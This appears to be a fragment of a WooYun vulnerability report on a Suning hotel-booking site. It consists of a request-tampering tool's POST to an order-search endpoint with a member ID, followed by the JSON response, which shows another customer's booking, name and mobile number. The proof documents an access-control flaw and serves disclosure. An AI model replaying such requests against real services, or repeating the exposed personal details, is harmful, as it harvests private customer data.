 Load URL
http://jiudian.suning.com/hotelpay-web/hotelTerminal/fnd/searchHotelOrders.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data
memberId=40047641116&currentPage=1&pageSize=10&orderStatusCriteria=&howLong=2
{"currentPage":1,"pageSize":10,"pageCount":1,"totalCount":0,"orderItems":[{"rowid":0,"XFOrderId":"13756","XFOrderNo":"V10013776","XFMemberId":"40047641116","XFMemberCardNo":"6006620198","hotelId":"50101472","hotelName":"北京JW万豪酒
店","roomTypeId":"1039","roomTypeDescription":"高级豪华间","roomAmount":1,"totalPrice":1725,"currencyCode":"RMB","checkInDate":"Jul 7, 2013 12:00:00 AM","checkOutDate":"Jul 8, 2013 12:00:00 AM","orderCreateDate":"Jul 7, 2013 12:30:21
AM","payMentTypeCode":0,"settleAmount":1725,"suggestAmount":1725,"orderStatus":"4","orderStatusStr":"已取消","orderFrom":"1","contacterName":"饿得","contacterMobile":"13813814803","eLongOrderId":"60530169","cityName":"北
京","checkInName":"饿得","returnIngMoney":0.00}]}
www.wooyun.org